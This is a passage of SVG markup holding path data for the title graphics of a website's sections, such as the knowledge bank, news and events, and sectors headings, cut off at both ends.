0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 